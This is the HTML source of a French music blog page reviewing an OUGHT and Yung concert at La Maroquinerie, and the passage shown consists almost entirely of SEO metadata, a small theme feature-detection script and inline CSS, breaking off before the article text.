

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spintheblackcircle.fr/ought-yung-25-11-15-la-maroquinerie-2/
body_size: 23858
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OUGHT + Yung (25/11/15) – La Maroquinerie - Spin The Black Circle</title>
	<link rel="canonical" href="https://www.spintheblackcircle.fr/ought-yung-25-11-15-la-maroquinerie-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OUGHT + Yung (25/11/15) – La Maroquinerie - Spin The Black Circle" />
	<meta property="og:description" content="Ce soir, c’est YUNG, jeune groupe danois, qui ouvre pour OUGHT. Ils nous proposent un mélange punk-pop plutôt accrocheur. Leur chanteur assez charismatique à l’origine du projet a composé l’ensemble des morceaux. Yung est tiré de son surnom d’adolescent. Sa voix éraillée plutôt intéressante nous fait par moments voyager du côté de Seattle. Les changements [&hellip;]" />
	<meta property="og:url" content="https://www.spintheblackcircle.fr/ought-yung-25-11-15-la-maroquinerie-2/" />
	<meta property="og:site_name" content="Spin The Black Circle" />
	<meta property="article:published_time" content="2015-03-02T09:36:08+00:00" />
	<meta property="article:modified_time" content="2019-01-17T16:17:30+00:00" />
	<meta property="og:image" content="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/620e3565fd940fad81c52720514d168f.jpg" />
	<meta property="og:image:width" content="1255" />
	<meta property="og:image:height" content="1840" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="cc" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="cc" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.spintheblackcircle.fr/ought-yung-25-11-15-la-maroquinerie-2/#article","isPartOf":{"@id":"https://www.spintheblackcircle.fr/ought-yung-25-11-15-la-maroquinerie-2/"},"author":{"name":"cc","@id":"https://www.spintheblackcircle.fr/#/schema/person/f0fbe6422bae44c0b743aba41910a2d3"},"headline":"OUGHT + Yung (25/11/15) – La Maroquinerie","datePublished":"2015-03-02T09:36:08+00:00","dateModified":"2019-01-17T16:17:30+00:00","mainEntityOfPage":{"@id":"https://www.spintheblackcircle.fr/ought-yung-25-11-15-la-maroquinerie-2/"},"wordCount":505,"publisher":{"@id":"https://www.spintheblackcircle.fr/#organization"},"image":{"@id":"https://www.spintheblackcircle.fr/ought-yung-25-11-15-la-maroquinerie-2/#primaryimage"},"thumbnailUrl":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/620e3565fd940fad81c52720514d168f.jpg","articleSection":["General"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.spintheblackcircle.fr/ought-yung-25-11-15-la-maroquinerie-2/","url":"https://www.spintheblackcircle.fr/ought-yung-25-11-15-la-maroquinerie-2/","name":"OUGHT + Yung (25/11/15) – La Maroquinerie - Spin The Black Circle","isPartOf":{"@id":"https://www.spintheblackcircle.fr/#website"},"primaryImageOfPage":{"@id":"https://www.spintheblackcircle.fr/ought-yung-25-11-15-la-maroquinerie-2/#primaryimage"},"image":{"@id":"https://www.spintheblackcircle.fr/ought-yung-25-11-15-la-maroquinerie-2/#primaryimage"},"thumbnailUrl":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/620e3565fd940fad81c52720514d168f.jpg","datePublished":"2015-03-02T09:36:08+00:00","dateModified":"2019-01-17T16:17:30+00:00","breadcrumb":{"@id":"https://www.spintheblackcircle.fr/ought-yung-25-11-15-la-maroquinerie-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.spintheblackcircle.fr/ought-yung-25-11-15-la-maroquinerie-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.spintheblackcircle.fr/ought-yung-25-11-15-la-maroquinerie-2/#primaryimage","url":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/620e3565fd940fad81c52720514d168f.jpg","contentUrl":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/620e3565fd940fad81c52720514d168f.jpg","width":1255,"height":1840},{"@type":"BreadcrumbList","@id":"https://www.spintheblackcircle.fr/ought-yung-25-11-15-la-maroquinerie-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.spintheblackcircle.fr/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.spintheblackcircle.fr/blog/"},{"@type":"ListItem","position":3,"name":"OUGHT + Yung (25/11/15) – La Maroquinerie"}]},{"@type":"WebSite","@id":"https://www.spintheblackcircle.fr/#website","url":"https://www.spintheblackcircle.fr/","name":"Spin The Black Circle","description":"Spin The Black Circle","publisher":{"@id":"https://www.spintheblackcircle.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.spintheblackcircle.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.spintheblackcircle.fr/#organization","name":"Spin The Black Circle","url":"https://www.spintheblackcircle.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.spintheblackcircle.fr/#/schema/logo/image/","url":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg","contentUrl":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg","width":512,"height":512,"caption":"Spin The Black Circle"},"image":{"@id":"https://www.spintheblackcircle.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.spintheblackcircle.fr/#/schema/person/f0fbe6422bae44c0b743aba41910a2d3","name":"cc","url":"https://www.spintheblackcircle.fr/author/cc/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>OUGHT + Yung (25/11/15) – La Maroquinerie - Spin The Black Circle</title>
<link rel='dns-prefetch' href='//www.spintheblackcircle.fr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spin The Black Circle &raquo; Flux" href="https://www.spintheblackcircle.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spin The Black Circle &raquo; Flux des commentaires" href="https://www.spintheblackcircle.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.spintheblackcircle.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spintheblackcircle.fr%2Fought-yung-25-11-15-la-maroquinerie-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.spintheblackcircle.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spintheblackcircle.fr%2Fought-yung-25-11-15-la-maroquinerie-2%2F&#038;format=xml" />
					<script>
						(function(){
							var docEL = document.documentElement;
							var style = docEL.style;
							if (!("backgroundAttachment" in style)) return false;
							var oldValue = style.backgroundAttachment;
							style.backgroundAttachment = "fixed";
							var isSupported = (style.backgroundAttachment === "fixed");
							style.backgroundAttachment = oldValue;

							if(navigator.userAgent.toLowerCase().indexOf('mac') !== -1 && navigator.maxTouchPoints){
								isSupported = false;
							}

							if(!isSupported){
								console.warn('Kubio - Browser does not support attachment fix');
								document.documentElement.classList.add('kubio-attachment-fixed-support-fallback');
							}
						})()
					</script>

				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kubio-block-library-css' href='https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1723191168' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png')}.kubio-shape-10degree-stripes{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png')}.kubio-shape-rounded-squares-blue{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png')}.kubio-shape-many-rounded-squares-blue{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png')}.kubio-shape-two-circles{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png')}.kubio-shape-circles-2{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png')}.kubio-shape-circles-3{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png')}.kubio-shape-circles-gradient{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png')}.kubio-shape-circles-white-gradient{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png')}.kubio-shape-waves{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png')}.kubio-shape-waves-inverted{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png')}.kubio-shape-dots{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png')}.kubio-shape-left-tilted-lines{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png')}.kubio-shape-right-tilted-lines{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png')}.kubio-shape-right-tilted-strips{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png')}.kubio-shape-doodle{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png')}.kubio-shape-falling-stars{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png')}.kubio-shape-grain{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png')}.kubio-shape-poly1{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png')}.kubio-shape-poly2{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png')}.kubio-shape-wavy-lines{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png')}

:root { --kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9;--kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))}



#kubio .style-7slYv7AdjtO-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;background-color:rgba(23, 37, 42, 0.5);padding-top:0px;padding-bottom:0px;}#kubio .style-7slYv7AdjtO-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{background-color:rgba(23, 37, 42, 0.7);}#kubio .style-twfHwW5_z-n-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-twfHwW5_z-n-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-twfHwW5_z-n-inner{text-align:left;}#kubio .style-Z0DTU67IBFX-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-Z0DTU67IBFX-container .kubio-logo-image{max-height:70px;}#kubio .style-Z0DTU67IBFX-image{max-height:70px;}#kubio .style-Z0DTU67IBFX-text{font-weight:600;font-size:20px;text-decoration:none;color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-Z0DTU67IBFX-text{color:#000000;}#kubio .style-qEvZJQ_rOFG-inner{text-align:right;height:auto;min-height:unset;}#kubio .style-qEvZJQ_rOFG-container{height:auto;min-height:unset;}#kubio .style-4tzcbsTc-vY-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-4tzcbsTc-vY-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:white;height:2px;}#kubio .style-4tzcbsTc-vY-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-4tzcbsTc-vY-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu > ul{justify-content:flex-end;gap:30px;--kubio-gap-fallback:30px;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:13px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-5),1);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-4tzcbsTc-vY-outer > .kubio-menu > ul > li > a.hover{color:#d8d8d8;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:#6B7C93;padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  li > ul > li > a.hover{background-color:#F8F8F8;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .style-tdABJ2hP6C3-icon{background-color:rgba(0, 0, 0, 0.1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;}.style-tdABJ2hP6C3-offscreen{background-color:#222B34;width:300px !important;}.style-tdABJ2hP6C3-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-iEQd_8cD3uW-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-iEQd_8cD3uW-container{height:auto;min-height:unset;}#kubio .style-sIOH70LRC4d-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-sIOH70LRC4d-container .kubio-logo-image{max-height:70px;}#kubio .style-sIOH70LRC4d-image{max-height:70px;}#kubio .style-sIOH70LRC4d-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-sIOH70LRC4d-text{color:#000000;}#kubio .style-FGJ9dD7cbSv-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-FGJ9dD7cbSv-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-FGJ9dD7cbSv-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-FGJ9dD7cbSv-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-FGJ9dD7cbSv-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-O7h43kNtStU-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-O7h43kNtStU-container{height:auto;min-height:unset;}#kubio .style-OEKa2usAubl-outer{min-height:50vh;padding-top:100px;padding-bottom:100px;}#kubio .style-5B2I6w4jNjn-inner{text-align:center;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-5B2I6w4jNjn-container{height:auto;min-height:unset;}#kubio p.wp-block.style-PHegWXpwqd0-container,#kubio h1.wp-block.style-PHegWXpwqd0-container,#kubio h2.wp-block.style-PHegWXpwqd0-container,#kubio h3.wp-block.style-PHegWXpwqd0-container,#kubio h4.wp-block.style-PHegWXpwqd0-container,#kubio h5.wp-block.style-PHegWXpwqd0-container,#kubio h6.wp-block.style-PHegWXpwqd0-container{text-shadow:0px 8px 20px rgba(0,0,0,0.5);color:rgba(var(--kubio-color-5),1);}#kubio .style-single-kxeqsSpdy-n-inner{text-align:center;}#kubio .style-single-kxeqsSpdy-n-container{height:auto;min-height:unset;}#kubio .style-single-rlYTEhTMib-container{background-color:rgba(var(--kubio-color-4),1);border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;text-align:center;height:300px;}#kubio .style-single-rlYTEhTMib-image{object-position:center center;object-fit:cover;}#kubio .style-KGesgqe_P-metaDataContainer{justify-content:flex-start;}#kubio .style-KGesgqe_P-metaDataContainer a{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;color:rgba(var(--kubio-color-6),0.5);}#kubio .style-KGesgqe_P-metaDataContainer a:hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-KGesgqe_P-metaDataContainer .metadata-prefix{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;}#kubio .style-KGesgqe_P-metaDataContainer .metadata-suffix{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;}#kubio .style-KGesgqe_P-metaDataContainer .h-svg-icon{width:20px;height:20px;margin-right:5px;}#kubio .style-KGesgqe_P-metaDataContainer .metadata-separator{padding-left:5px;padding-right:5px;}#kubio .style-single-3VGwAjm9cX-inner{text-align:left;}#kubio .style-single-3VGwAjm9cX-container{height:auto;min-height:unset;}#kubio .style-wETEbWZUNc-inner{background-color:rgba(var(--kubio-color-1-variant-1),0.2);border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;text-align:center;}#kubio .style-wETEbWZUNc-container{height:auto;min-height:unset;}#kubio p.wp-block.wp-block-kubio-text__text.style-single-1pwRcGAnh-text{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;letter-spacing:1px;text-transform:uppercase;}#kubio .style-up5pQ_Cww-container{text-align:center;}#kubio .style-up5pQ_Cww-container a{margin-left:2px;margin-right:2px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;}#kubio .style-up5pQ_Cww-container .separator{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;}#kubio .style-single-3ndM77FkZV-inner{text-align:left;}#kubio .style-single-3ndM77FkZV-container{text-align:left;height:auto;min-height:unset;}#kubio .style-single-ELgmeRXRD--outer a.style-single-ELgmeRXRD--link{font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;color:rgba(var(--kubio-color-5),1);padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);justify-content:center;}#kubio .style-single-ELgmeRXRD--outer a.style-single-ELgmeRXRD--link:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio a.style-single-ELgmeRXRD--link .style-single-ELgmeRXRD--icon{margin-left:0px;margin-right:10px;width:12px;height:12px;min-width:12px;min-height:12px;}#kubio .style-single-mMPMCQqWfs-inner{text-align:right;padding-left:15px;}#kubio .style-single-mMPMCQqWfs-container{text-align:right;height:auto;min-height:unset;}#kubio .style-single-ACSe8L2gsX-outer a.style-single-ACSe8L2gsX-link{font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;color:rgba(var(--kubio-color-5),1);padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);justify-content:center;}#kubio .style-single-ACSe8L2gsX-outer a.style-single-ACSe8L2gsX-link:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio a.style-single-ACSe8L2gsX-link .style-single-ACSe8L2gsX-icon{margin-left:10px;margin-right:0px;width:12px;height:12px;min-width:12px;min-height:12px;}#kubio .style-single-f5wDJx69T0o-inner{text-align:center;}#kubio .style-single-f5wDJx69T0o-container{height:auto;min-height:unset;}#kubio .style-theme-HE2LPNtfKX-inner{text-align:left;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}#kubio .style-theme-HE2LPNtfKX-container{height:auto;min-height:unset;}#kubio .style-theme-ciaK61IeR-input{border-top-left-radius:3px;border-top-right-radius:0px;border-bottom-left-radius:3px;border-bottom-right-radius:0px;background-color:rgba(var(--kubio-color-6),0.05);font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;}#kubio .style-theme-ciaK61IeR-button{border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:0px;border-top-right-radius:3px;border-bottom-left-radius:0px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;letter-spacing:0px;text-transform:none;color:rgba(var(--kubio-color-5),1);width:80px;}#kubio .style-theme-ciaK61IeR-button:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio .style-theme-ciaK61IeR-icon{fill:rgba(var(--kubio-color-5),1);width:20px;height:20px;min-width:20px;min-height:20px;}#kubio .style-Pus6lTMPB-widget-box a{color:rgba(var(--kubio-color-6),1);}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:center;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-local-5-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-13-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-18-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-22-container{width:70%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-26-container{width:75%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-30-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio 